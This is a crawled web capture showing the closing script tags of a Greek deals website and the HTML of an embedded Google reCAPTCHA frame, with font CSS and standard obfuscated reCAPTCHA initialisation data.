<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=45or45ku26ya
body_size: 48837
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sBd6BgECgwjJ9V6ajAtAcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sBd6BgECgwjJ9V6ajAtAcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sBd6BgECgwjJ9V6ajAtAcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DnlV5W8Kzw5nDtMO1BcK4w65fG0EtHcO/wp/CkhTDpD7CtMO4eUNqwrQNwpZid8KsehfCosOOw77CvQHCp0pKw5nDjknDqB7CgRV+wqHDr8Oowqgsw6kFWcKiKGrClcKqAMOhwrPDuQkQwr7DmsKBAQg2RMOhMGYNQMOyT3XDl8Kww4vDrGt1JQoOw6PCqsOZw4RRwpnDnlrCoxJ/w7zCkQlQwrg3diUlVG/Ck8K/w7PCr8Kuw7ISNjHCpy1qwolhPcKbc8K1wqrCuhQFVirCi27DuGcJw6kUw5nDqCtdYntRE8KKw4pMw6t4wrIYw5rDhyDCrTDCvMKKwq/DkBI/ZsKqwoHDjxkbbMO7w47DpsKtw6vDomjCkVNUaMOfFcKnG8Kxw4fDn8K9Hxl4wp3CtsO/[base64]/[base64]/wpXClsKmVAoXQ8O8BMKtw43ClnofwosZw7DCh1nDtGddBcKCw5YHwq0UGlbDoMOoe3/DuT5BfsKrD1bDnFDCjWbDl1ZEEcK5KMKWw6vDo8Kgw63DiMKWasK9w7DCqkHDmU/DmChmwo9fw6JIwrhVG8Ktw6HDnsO/McOpw7jCunLDjsKmUMOuwrjCmcOZw4DCr8KLw6J6wr4NwoFJHHTCli3DskwnacOWTMKYacKLw7bDmitUw4Z5cSLCuSw3w78oXy/DrsK/wqzDn8OPwozDlwVow6bCvMOgWcORw7xBw4EJG8KWw7pUPMKPwqzDqUDCo8OJw7bCmy0kIcKWwrB4CQDDqMK7NG7Dr8O/MAJ5WzXDiGnCtxVQw5YzTsKxZ8O3w4/DhsKHKXPDlsO/wpPDmMK+w5Fbw75bKMKEw4rCt8Khw63DsGbCksKvBwReYX3DhsOTwr4vISRGwp7DqXNAccKYw5s4eMKGaWXCmDPCqUjDklUmEjbDpsOLwrlTLsOKJAbCl8KKO0t8wrvDlMK/wofDrE/Dnn55w6EzTcKWYsOHFxQTw4XCj1PDncO9AnHDtUtrwoXDpsKswqRWJ8O+VWfCjMOwbWzCrC1MfsO/dsOCwp3DiMOCRcK6KMOXK0JywqDCtsK7wprDq8KiDz/DvMOWwoNwLcKrw77CtcKOw5IJSQ3CgMKcUQY7eVbDr8Ovw4rDlcOvH2JxbsOhIcKWwrgJwq1CZ3fDgMKwwr1XwrHDiG/DqFPCrsKEUMK4PARkC8KDwrBBw6PCgzbDu8OhI8OtUSzCkcK5XMKpwokVfjFFF2pyG8OGRXrDrcOQZ8Oqwr3DssOQR8KBw7NVwojChcKBw7Iew4sNE8OKKDBdw5NYZMOHw6lJw4Y3wovDmsKOwr3CkwzCvMKMZ8KHFFk/cU5RfMOOW8OJwo5Zw5LDg8KrwrvCscKSw6rDhm19BE0eEShCcRxiw5vChMOdD8OaCGTCm3zDrsO7wo7DvFzDk8KZwpUzICbDhktJwqRCBcOkw7Vbwr57O2TDjsO3NMKswohtax0Pw6jCg8OtIyLCt8OWw53Dr3vDiMK0In8/wo5kw6w0V8Ogwq1wYVnCrjhww5sQbcOCV0zCuwXCrD/Cp0hkKcKUDsKhWsOHBsO+QcOxw4MpJ11LFxfCjcOLSxjDlMK1w5/DkzPCjcOIw7BWfC/DlHfCg2l2wqc0WsKhZ8OMwpNPfWovYMOiwrdaIsKYSDHDqg/DnzM/IT8aZMKSwppSUsKbwoBkwpdGw6rCrn5Xwo59STXDt8ODSMOQHDDDtzlbJmPDkVXCqsOJfcO9KzAiW1XDkMOBwrXDgwrCtQEdwp3Cky/CtsKTw4DDiMO0PcO0w73DgsKZZzcyEsKTw5LDlVJaw43DjnvCtcKhFlbDg0NtfEUOw6nCnnnCt8Kjwr/Dum5Vwo8Pw6hbwoIUSWvDgiPDgMKUw6zDlcKhbMK1al5KWCnDmsKZFz/DsXUmwqHCllxnw7oOSHRIUA9SwpbCmcKmCiMdwr3Cp1Zvw5YMwr7Cj8OCejfDmcKNwp3CgzLDohpcw6rCo8KcCMKmwpDCkMOaw7BqwpxLMcOcBcKGDcOAwoXCkcK0w4LDhEnCvm3DmcOddcKQw5/Cg8KuVsOgwoIlZTzCnibDuWVIwq/CgRFgwo/[base64]/CpsOPfsKrwp1Mw7bDucOYwrnCl8OHSmrDnGjCjMKOw5wKwojCvMKNHSsFIlhkwpTCm2huKiDChnx1wrfDnMKhw6k3W8OPw416wrxBwpYzFjTCqMKDwqBzJ8KPwpBxW8KEwoA8wp/CpAk7GcKAwpjDlcOYw7hVw6zDugDClCQlDQopAETDpsK6w5VAXF4Sw43Dk8Kfw47DulrCncOwdDAnwpDDumkhFMKewpjDl8OuRcOwJsOTwqbDtAx9BXnClgDCqcKIw6XDp1vCvcOfKx7Ck8Kfw7A/V3HDjkjDqQHDshXCoSgZw4rDkGdTTzgeQ8OgYzIkcSzCvsKNaXglXMOjScO5w6Egw4VWSsKvYnM4wovCvMKuKxzDrsK8F8Kcw5RUwoUKdgRJwqjDrEjDtwdwwqsBw